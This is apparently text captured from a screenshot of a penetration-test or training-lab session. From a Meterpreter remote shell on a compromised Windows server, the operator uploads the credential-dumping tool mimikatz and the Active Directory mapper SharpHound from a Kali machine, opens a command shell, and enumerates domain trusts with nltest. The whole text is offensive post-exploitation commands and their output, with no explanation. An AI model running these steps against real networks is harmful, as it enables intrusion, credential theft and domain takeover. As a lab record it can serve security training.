 meterpreter > upload /usr/share/windows-resources/mimikatz/x64/mimikatz.exe
[*] Uploading  : /usr/share/windows-resources/mimikatz/x64/mimikatz.exe → mimikatz.exe
[*] Uploaded 1.29 MiB of 1.29 MiB (100.0%): /usr/share/windows-resources/mimikatz/x64/mimikatz.exe → mimikatz.exe
[*] Completed  : /usr/share/windows-resources/mimikatz/x64/mimikatz.exe → mimikatz.exe
meterpreter > upload /home/kali/SecTools/Binexec/SharpHound/SharpHound
SharpHound-v1.1.1      SharpHound-v2.5.7.zip  SharpHound.exe         SharpHound.exe.config  SharpHound.pdb         SharpHound.ps1
meterpreter > upload /home/kali/SecTools/Binexec/SharpHound/SharpHound
SharpHound-v1.1.1      SharpHound-v2.5.7.zip  SharpHound.exe         SharpHound.exe.config  SharpHound.pdb         SharpHound.ps1
meterpreter > upload /home/kali/SecTools/Binexec/SharpHound/SharpHound-v1.1.1/SharpHound.exe
[*] Uploading  : /home/kali/SecTools/Binexec/SharpHound/SharpHound-v1.1.1/SharpHound.exe → SharpHound.exe
[*] Uploaded 1.00 MiB of 1.00 MiB (100.0%): /home/kali/SecTools/Binexec/SharpHound/SharpHound-v1.1.1/SharpHound.exe → SharpHound.exe
[*] Completed  : /home/kali/SecTools/Binexec/SharpHound/SharpHound-v1.1.1/SharpHound.exe → SharpHound.exe
meterpreter > shell
Process 4020 created.
Channel 4 created.
Microsoft Windows [Version 10.0.17763.1518]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\users\public\Downloads>nltest /domain_trusts
nltest /domain_trusts
List of domain trusts:
    0: DEV dev.final.com (NT 5) (Forest: 1) (Direct Outbound) (Direct Inbound) ( Attr: withinforest )
    1: FINAL final.com (NT 5) (Forest Tree Root) (Primary Domain) (Native)
The command completed successfully
c:\users\public\Downloads>